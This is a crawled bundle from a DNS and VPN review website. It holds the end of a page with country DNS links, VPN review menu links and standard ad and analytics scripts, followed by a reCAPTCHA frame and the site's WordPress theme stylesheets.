</li>
	<li class="cat-item cat-item-302"><a href="http://www.bestdns.org/for/gp/">Guadeloupe DNS</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.bestdns.org/for/gu/">Guam DNS</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.bestdns.org/for/gt/">Guatemala DNS</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.bestdns.org/for/gn/">Guinea DNS</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.bestdns.org/for/gy/">Guyana DNS</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.bestdns.org/for/ht/">Haiti DNS</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.bestdns.org/for/hn/">Honduras DNS</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.bestdns.org/for/hk/">Hong Kong DNS</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.bestdns.org/for/hu/">Hungary DNS</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.bestdns.org/for/is/">Iceland DNS</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.bestdns.org/for/in/">India DNS</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://www.bestdns.org/for/id/">Indonesia DNS</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://www.bestdns.org/for/ir/">Iran DNS</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://www.bestdns.org/for/iq/">Iraq DNS</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.bestdns.org/for/ie/">Ireland DNS</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.bestdns.org/for/im/">Isle of Man DNS</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.bestdns.org/for/il/">Israel DNS</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.bestdns.org/for/it/">Italy DNS</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.bestdns.org/for/jm/">Jamaica DNS</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://www.bestdns.org/for/jp/">Japan DNS</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://www.bestdns.org/for/je/">Jersey DNS</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.bestdns.org/for/jo/">Jordan DNS</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://www.bestdns.org/for/kz/">Kazakhstan DNS</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.bestdns.org/for/ke/">Kenya DNS</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.bestdns.org/for/ki/">Kiribati DNS</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.bestdns.org/for/kr/">Korea DNS</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.bestdns.org/for/xk/">Kosovo DNS</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.bestdns.org/for/kw/">Kuwait DNS</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.bestdns.org/for/kg/">Kyrgyzstan DNS</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.bestdns.org/for/la/">Laos DNS</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.bestdns.org/for/lv/">Latvia DNS</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.bestdns.org/for/lb/">Lebanon DNS</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.bestdns.org/for/ls/">Lesotho DNS</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.bestdns.org/for/lr/">Liberia DNS</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.bestdns.org/for/ly/">Libya DNS</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://www.bestdns.org/for/li/">Liechtenstein DNS</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://www.bestdns.org/for/lt/">Lithuania DNS</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.bestdns.org/for/lu/">Luxembourg DNS</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://www.bestdns.org/for/mo/">Macao DNS</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.bestdns.org/for/mk/">Macedonia DNS</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.bestdns.org/for/mg/">Madagascar DNS</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.bestdns.org/for/mw/">Malawi DNS</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://www.bestdns.org/for/my/">Malaysia DNS</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.bestdns.org/for/mv/">Maldives DNS</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.bestdns.org/for/ml/">Mali DNS</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.bestdns.org/for/mt/">Malta DNS</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.bestdns.org/for/mh/">Marshall Islands DNS</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.bestdns.org/for/mq/">Martinique DNS</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://www.bestdns.org/for/mr/">Mauritania DNS</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.bestdns.org/for/mu/">Mauritius DNS</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.bestdns.org/for/yt/">Mayotte DNS</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://www.bestdns.org/for/mx/">Mexico DNS</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://www.bestdns.org/for/fm/">Micronesia DNS</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.bestdns.org/for/md/">Moldova DNS</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.bestdns.org/for/mc/">Monaco DNS</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://www.bestdns.org/for/mn/">Mongolia DNS</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://www.bestdns.org/for/me/">Montenegro DNS</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.bestdns.org/for/ma/">Morocco DNS</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.bestdns.org/for/mz/">Mozambique DNS</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://www.bestdns.org/for/mm/">Myanmar DNS</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.bestdns.org/for/na/">Namibia DNS</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://www.bestdns.org/for/nr/">Nauru DNS</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.bestdns.org/for/np/">Nepal DNS</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://www.bestdns.org/for/nl/">Netherlands DNS</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.bestdns.org/for/nc/">New Caledonia</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.bestdns.org/for/nz/">New Zealand DNS</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://www.bestdns.org/for/ni/">Nicaragua DNS</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.bestdns.org/for/ng/">Nigeria DNS</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.bestdns.org/for/nu/">Niue DNS</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.bestdns.org/for/no/">Norway DNS</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.bestdns.org/for/om/">Oman DNS</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.bestdns.org/for/pk/">Pakistan DNS</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.bestdns.org/for/pa/">Panama DNS</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.bestdns.org/for/pg/">Papua New Guinea DNS</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.bestdns.org/for/py/">Paraguay DNS</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://www.bestdns.org/for/pe/">Peru DNS</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://www.bestdns.org/for/ph/">Philippines DNS</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.bestdns.org/for/pl/">Poland DNS</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.bestdns.org/for/pt/">Portugal DNS</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.bestdns.org/for/pr/">Puerto Rico DNS</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.bestdns.org/for/qa/">Qatar DNS</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.bestdns.org/for/re/">Reunion DNS</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.bestdns.org/for/ro/">Romania DNS</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.bestdns.org/for/ru/">Russia DNS</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://www.bestdns.org/for/rw/">Rwanda DNS</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.bestdns.org/for/kn/">Saint Kitts and Nevis DNS</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.bestdns.org/for/lc/">Saint Lucia DNS</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.bestdns.org/for/mf/">Saint Martin (French part) DNS</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.bestdns.org/for/pm/">Saint Pierre and Miquelon DNS</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.bestdns.org/for/vc/">Saint Vincent and the Grenadines DNS</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.bestdns.org/for/sa/">Saudi Arabia DNS</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.bestdns.org/for/sn/">Senegal DNS</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.bestdns.org/for/rs/">Serbia DNS</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.bestdns.org/for/sc/">Seychelles DNS</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://www.bestdns.org/for/sg/">Singapore DNS</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.bestdns.org/for/sx/">Sint Maarten (Dutch part) DNS</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://www.bestdns.org/for/sk/">Slovakia DNS</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.bestdns.org/for/si/">Slovenia DNS</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://www.bestdns.org/for/so/">Somalia DNS</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.bestdns.org/for/za/">South Africa DNS</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.bestdns.org/for/es/">Spain DNS</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://www.bestdns.org/for/lk/">Sri Lanka DNS</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.bestdns.org/for/ps/">State of Palestine DNS</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.bestdns.org/for/sd/">Sudan DNS</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://www.bestdns.org/for/sr/">Suriname DNS</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.bestdns.org/for/sz/">Swaziland DNS</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.bestdns.org/for/se/">Sweden DNS</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.bestdns.org/for/ch/">Switzerland DNS</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://www.bestdns.org/for/sy/">Syrian Arab Republic DNS</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://www.bestdns.org/for/tw/">Taiwan DNS</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://www.bestdns.org/for/tj/">Tajikistan DNS</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://www.bestdns.org/for/tz/">Tanzania DNS</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://www.bestdns.org/for/th/">Thailand DNS</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://www.bestdns.org/for/tl/">Timor-Leste DNS</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.bestdns.org/for/tg/">Togo DNS</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.bestdns.org/for/to/">Tonga DNS</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.bestdns.org/for/tt/">Trinidad and Tobago DNS</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.bestdns.org/for/tn/">Tunisia DNS</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.bestdns.org/for/tr/">Turkey DNS</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.bestdns.org/for/tm/">Turkmenistan DNS</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://www.bestdns.org/for/tc/">Turks and Caicos Islands DNS</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.bestdns.org/for/tv/">Tuvalu DNS</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://www.bestdns.org/for/ug/">Uganda DNS</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.bestdns.org/for/ua/">Ukraine DNS</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.bestdns.org/for/ae/">United Arab Emirates DNS</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.bestdns.org/for/gb/">United Kingdom DNS</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://www.bestdns.org/for/us/">United States DNS</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.bestdns.org/for/uy/">Uruguay DNS</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://www.bestdns.org/for/vi/">US Virgin Islands DNS</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://www.bestdns.org/for/uz/">Uzbekistan DNS</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://www.bestdns.org/for/vu/">Vanuatu DNS</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://www.bestdns.org/for/ve/">Venezuela DNS</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.bestdns.org/for/vn/">Vietnam DNS</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://www.bestdns.org/for/ye/">Yemen DNS</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.bestdns.org/for/zm/">Zambia DNS</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://www.bestdns.org/for/zw/">Zimbabwe DNS</a>
</li>
			</ul>

			</div><div id="nav_menu-6" class="widget widget_nav_menu"><h4><span>Smart DNS &#038; VPN</span></h4><div class="menu-smartdns-provider-container"><ul id="menu-smartdns-provider" class="menu"><li id="menu-item-148922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148922"><a href="http://www.bestdns.org/smartdns-or-dns/">DNS vs. SmartDNS vs. VPN</a></li>
<li id="menu-item-148909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148909"><a href="http://www.bestdns.org/unlocator/">Unlocator.com Review</a></li>
<li id="menu-item-148910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148910"><a href="http://www.bestdns.org/overplay/">OverPlay.net Review</a></li>
<li id="menu-item-148911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148911"><a href="http://www.bestdns.org/smartdnsproxy/">SmartDNSProxy.com Review</a></li>
<li id="menu-item-148912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148912"><a href="http://www.bestdns.org/ironsocket/">IronSocket.com Review</a></li>
<li id="menu-item-148913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148913"><a href="http://www.bestdns.org/purevpn/">PureVPN.com Review</a></li>
<li id="menu-item-148914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148914"><a href="http://www.bestdns.org/trickbyte/">TrickByte.com Review</a></li>
<li id="menu-item-148915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148915"><a href="http://www.bestdns.org/cactusvpn/">CactusVPN.com Review</a></li>
<li id="menu-item-148916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148916"><a href="http://www.bestdns.org/smartydns/">SmartyDNS.com Review</a></li>
<li id="menu-item-148917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148917"><a href="http://www.bestdns.org/invisiblebrowsing/">IBDNS.com Review</a></li>
<li id="menu-item-148918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148918"><a href="http://www.bestdns.org/hideipvpn/">HideIPVPN.com Review</a></li>
<li id="menu-item-148919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148919"><a href="http://www.bestdns.org/unblock-us/">Unblock-US.com Review</a></li>
<li id="menu-item-148946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148946"><a href="http://www.bestdns.org/ipvanish-vpn-test/">IPVanish VPN Test</a></li>
<li id="menu-item-148944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148944"><a href="http://www.bestdns.org/ipvanish-servers/">IPVanish Servers</a></li>
<li id="menu-item-148945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148945"><a href="http://www.bestdns.org/ipvanish-payment-methods/">IPVanish Payment Methods</a></li>
<li id="menu-item-148957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148957"><a href="http://www.bestdns.org/hidemyass-test/">HideMyAss Test</a></li>
<li id="menu-item-148958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148958"><a href="http://www.bestdns.org/pure-vpn-test/">Pure VPN Test</a></li>
<li id="menu-item-148959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148959"><a href="http://www.bestdns.org/vypr-vpn-test/">Vypr VPN Test</a></li>
</ul></div></div>		<div class="bb-tbase">		
			<div class="bb-t14 bb-fa"><div class="bbin-c1">
							</div></div>
			<div class="bb-t15 bb-fc">
							</div>
		</div>
			</div>

</div></div>

</div><!--content-->
<div id="footer" class="bb-tbase">
	<div class="bb-t17 bb-fa"><div class="credits">
		<div class="bb-t10 bb-fa footer-links">	<a href="http://www.bestdns.org/impressum/">Impressum</a>
		</div>
		<div class="bb-t19 bb-fc footer-info">
		</div>
	</div></div>
	<div class="bb-t12 bb-fc"><div class="bbin-a1">
	</div></div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<br /><br /><br /><br />
</div><!--soul-content-->
</div><!--soul-->



<script type="text/javascript">
var pkBaseURL = (("https:" == document.location.protocol) ? "https://www.bestdns.org/strk/" : "http://www.bestdns.org/strk/");
document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">try { var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 29); piwikTracker.trackPageView(); piwikTracker.enableLinkTracking(); } catch( err ) {}</script>


</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B_cCb9d9Kc14JRefpPsRRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763531534605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.bestdns.org/wp-content/themes/bestdns.org/konstruktors.css
body_size: 1551
content:
/* Few HTML Defaults */
body { font: 82%/130% sans-serif; color:#000; background:#fff; }
h1, h2, h3, h4, h5, h6 { margin: 2em 0 1em 0; padding:0; line-height:1.3em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000; }
h1 { font-size: 4em; }
h2 { font-size: 1.2em; }
h3 { font-size: 1.1em; }
h4 { font-size: 1.0em; }
h5 { font-size: 1.0em; font-style: italic; }
h6 { font-size: 1.0em; font-weight: normal; font-style: italic; }
ul li { list-style-type: square; }
p { margin: 1em 0 0 0; }

/* Images */
img { float: right; margin: 0 0 1em 1em; }
a img { border:none; }
.img-a { float:left; clear:both; margin: 0 1em 1em 0; }
.img-a2 { float:none; margin: 0; } 
.img-c { float:right; margin: 0 0 1em 1em; }
.img-c2 { float:none; clear:both; margin: 0 0 1em 1em; }


/* Tables */
table {
    float:right; font-size: 1em;
    margin: 0 0 1em 1em; 
    border-collapse:collapse; border-top:1px solid #333;
}
caption { font-style:italic; padding-bottom:1em; }
th, thead { font-weight:bold; text-align:left; }
th, td { padding: 0.2em 1em 0.2em 0; border-bottom:1px solid #ccc; }


/* 	Horizontal Navigation */
.nav-h ul { padding:1em 0; }
.nav-h ul, .nav-h li { margin: 0; padding: 0; list-style-type:none; }
.nav-h li { display:inline; margin-right:1em; }

/* 	Vertical Navigation */
.nav-v ul { padding:1em 0; }
.nav-v ul, .nav-v li { margin: 0; padding: 0; list-style-type:none; }
.nav-v li { list-style-type: none; }
.nav-v li ul { margin-bottom: 0.4em; }
.nav-v li a { display:block; padding: 0.4em 0; }
.nav-v li a:hover { text-decoration:none; }
.nav-v li li { font-size: 0.82em; list-style-type: square; color: #ccc; margin-left:2em; }



/* 	Flat lists for a lot of content per item */
ul.flat, ol.flat { margin:0; padding:0;}
ul.flat,
ul.flat li,
ol.flat,
ol.flat li { padding-left:0; padding-left:0; }
ul.flat li, ol.flat li {}
.flat ol, .flat ul { margin-left:1.2em; padding-bottom:1em; padding-top:0.4em; }


/*  BLOCK FLOATIGN */
.bb-fa { float:left; }
.bb-fb { margin:auto; }
.bb-fc { float:right; }

/*  Columns */
.bb-tbase { width:100%; float:left; clear:both; }
.bb-t1 { width: 3.28%; }
.bb-t2 { width: 6.61%; }
.bb-t3 { width: 9.96%; }
.bb-t4 { width: 13.28%; }
.bb-t5 { width: 16.61%; }
.bb-t6 { width: 20.00%; }
.bb-t7 { width: 23.28%; }
.bb-t8 { width: 26.61%; }
.bb-t9 { width: 29.96%; }
.bb-t10 { width: 33.28%; }
.bb-t11 { width: 36.61%; }
.bb-t12 { width: 39.96%; }
.bb-t13 { width: 43.28%; }
.bb-t14 { width: 46.61%; }
.bb-t15 { width: 49.96%; }
.bb-t16 { width: 53.28%; }
.bb-t17 { width: 56.61%; }
.bb-t18 { width: 59.96%; }
.bb-t19 { width: 63.28%; }
.bb-t20 { width: 66.61%; }
.bb-t21 { width: 69.96%; }
.bb-t22 { width: 73.28%; }
.bb-t23 { width: 76.61%; }
.bb-t24 { width: 79.96%; }
.bb-t25 { width: 83.28%; }
.bb-t26 { width: 86.61%; }
.bb-t27 { width: 89.96%; }
.bb-t28 { width: 93.28%; }
.bb-t29 { width: 96.61%; }

/* Four columns: 7.5units, 22.5units */
.bb-t7a { width: 24.96%; }
.bb-t22a { width: 74.96%; }


/*  RELATIVE POSITIONING FROM CONTAINER. ADVANCED. */
/*  Relative to the RIGHT */
.bb-t10.relpos-c { float:right; position:relative; right: -33.33%; margin-left:-33.33%; }
.bb-t11.relpos-c { float:right; position:relative; right: -36.61%; margin-left:-36.28%; }
.bb-t12.relpos-c { float:right; position:relative; right: -40.00%; margin-left:-40.00%; }
.bb-t13.relpos-c { float:right; position:relative; right: -43.28%; margin-left:-43.28%; }
.bb-t14.relpos-c { float:right; position:relative; right: -46.61%; margin-left:-46.61%; }
.bb-t15.relpos-c { float:right; position:relative; right: -50.00%; margin-left:-50.00%; }
/*  Relative to the LEFT */
.bb-t10.relpos-a { float:left; position:relative; left: -33.28%; margin-right:-33.28%; }
.bb-t11.relpos-a { float:left; position:relative; left: -36.61%; margin-right:-36.28%; }
.bb-t12.relpos-a { float:left; position:relative; left: -40.00%; margin-right:-40.00%; }
.bb-t13.relpos-a { float:left; position:relative; left: -43.28%; margin-right:-43.28%; }
.bb-t14.relpos-a { float:left; position:relative; left: -46.61%; margin-right:-46.61%; }
.bb-t15.relpos-a { float:left; position:relative; left: -50.00%; margin-right:-50.00%; }


/* 	
	BLOCK INTERAL PADDING:
		a - left padding only
		b - left and right padding
		c - right padding only
			1 - measured in "ems"
			2 - measured in %
*/
.bbin-a1 { padding-left: 1em; }
.bbin-b1 { padding-left: 1em; padding-right: 1em; }
.bbin-c1 { padding-right: 1em; }

.bbin-a2 { padding-left: 3%; }
.bbin-b2 { padding-left: 3%; padding-right: 3%; }
.bbin-c2 { padding-right: 3%; }

.bbin-a3 { padding-left: 0.4em; }
.bbin-b3 { padding-left: 0.4em; padding-right: 0.4em; background:#eee; margin:1px; border:1px solid #ccc;  }
.bbin-c3 { padding-right: 0.4em; }

/* BORDERS */
.bb-b0001 { border-left:1px solid #ccc; }
.bb-b0101 { border-left:1px solid #ccc; border-right:1px solid #ccc; }
.bb-b0100 { border-right:1px solid #ccc; }
.bb-b1000 { border-top:1px solid #ccc; }
.bb-b0010 { border-bottom:1px solid #ccc; }

/*	
    INLINE BLOCK MARGINS
	(important: use only with "inline" blocks.)
	Apply to the .bb-t* div block, not .catin*
*/
.bb-marg-a1 { margin-left: 1em; }
.bb-marg-b1 { margin-left: 1em; margin-right: 1em; }
.bb-marg-c1 { margin-right: 1em; }

.bb-marg-a2 { margin-left: 4.16%; }
.bb-marg-b2 { margin-left: 2.08%; margin-right: 2.08%; }
.bb-marg-c2 { margin-right: 4.16%; }



--- FILE ---
content_type: text/css
request_url: http://www.bestdns.org/wp-content/themes/bestdns.org/style.css
body_size: 3234
content:
/*  
Theme Name: BestDNS.org
Theme URI: http://konstruktors.com/WordPressTheme/SansserifRacer
Description: Sans-serif Type Love
Version: 0.4
Author: Kaspars Dambis
Author URI: http://konstruktors.com/blog
*/


.Stil1,
.Stil1 a:link{

text-align: center;
font-size:18px;
font-weight:bold;
text-decoration:none;

}


.Stil1 a:hover {

text-align: center;
font-size:18px;
font-weight:bold;
text-decoration:none;
color:#FF0000;

}


.bigNum,
.bigNum a:link,
.bigNum a:hover{

font-weight:bold;
text-align:center;


}


.desc{
padding-left:15px;
padding-right: 10px;
padding-top: 8px;
font-size:10px;
font-family:Arial, Helvetica, sans-serif;
text-align:left;
width:140px;}

.gutschein{
width: 260px;
height: 107px;
background-image: url(http://www.fotobettwaesche.net/Bilder/Gutschein.gif);
background-repeat:no-repeat;
}

.gutschein_headline,
.gutschein_headline a:link,
.gutschein_headline a:hover,
.gutschein_headline a:visited{
font-family:Arial, Helvetica, sans-serif;
font-size: 16px;
text-align:center;
font-weight:bold;
color: #FF0000;
max-width: 240px;
text-decoration:none;
padding-top: 10px;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 5px;}

.gutschein_desc,
.gutschein_desc a:link,
.gutschein_desc a:hover,
.gutschein_desc a:visited{
font-family:Arial, Helvetica, sans-serif;
font-size: 11px;
max-width: 240px;
color: #000000;
text-decoration:none;
padding-top: 0px;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 5px;}
/* End captions */


#header .logo a, #header #nav-main a, .more-link, #nav-sub ul li.current_page_item, .comments li.authorcomment cite,
.comments li.authorcomment cite a, #nav-sub li.current_page_item a, .comments li .commentcontent, .nav-v.nav-etries li span, 
.widget li.current-cat a, .widget li.current-cat, .pagetitle em, #header .logo, #content-sub h4 { 
/* Theme color */
	color: #f03; }

#footer .footer-info, .comments li .credits {
/* Theme color for border elements */
	border-color: #f03; }

#header #nav-main a, .nav-entry-pages a:hover, #header .slogan em, .nav-entry-pages a { 
/* Theme color for background */ 
	background: #f03; }

#content-sub h4, .postinfo { background: #eee; }



/* The rest of CSS */

body { font: 81.5%/140% sans-serif; color:#333; margin:0; color:#333; background: #fff; border-top:1.2em solid #eee; }
a { color:#104E8B; text-decoration:underline; }
a:hover { background:#eee; color:#000; text-decoration:none; }
h1, h2, h3, h4, h5, h6 { color:#000; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#000; text-decoration:none; border-bottom:1px dotted #ddd; }
h5 { font-style:normal; }
hr { display:none; }
blockquote { margin:1em 0; padding-left:2.5em; background: url('images/quotes.png') no-repeat 0 0.5em; clear:both; }

.bigNum a:link { font-size: 18px; font-weight:bold; text-decoration:none; }

#soul { width:86%; max-width:78.2em; margin:0 auto; position:relative; left:-3%; }
#soul-content { float:left; width:96%; clear:both; padding: 0 2.5em; background:#fff; }

#header { padding:0; margin:0 0 0.5em 0; }
#header .logo { font-size:2.2em; line-height:1.1em; margin:0.7em 0 0 0; float:left; clear:both; width:100%; }
#header .logo a { text-decoration:none; }
#header .logo a:hover { color:#000; }
#header .slogan { color:#fff; font-size:0.88em; line-height:1.5em; clear:both; float:left; width:100%; margin:0.5em 0 0 0; }
#header .slogan em { padding:0.35em 0.8em; font-style:normal; }
#header #nav-main { width:38.8%; }
#header #nav-main ul { margin:2em 0 0 0;  }
#header #nav-main li { font-size:1em; line-height:2em; margin-right:0; }
#header #nav-main a { padding:0.25em 0.8em 0.3em; color:#fff; text-decoration:none; }
#header #nav-main a:hover { background:#000; }
#header #nav-main li.current_page_item a { color:#fff; background:#333; text-decoration:none; font-weight:bold; }

#content-sub { margin:0.5em 0 3em 0; font-size:0.88em; line-height:1.5em; }
#content-sub h2, h3, h4 { font-size:1.16em; }
#content-sub img.klogo { margin: 0.4em 1em 1em -0.6em; }
#content-sub .feedlink img { float:none; margin:0; vertical-align:middle; text-decoration:none; }
#content-sub h4 { padding:0; margin-bottom:1.1em; font-size: 1.24em; }
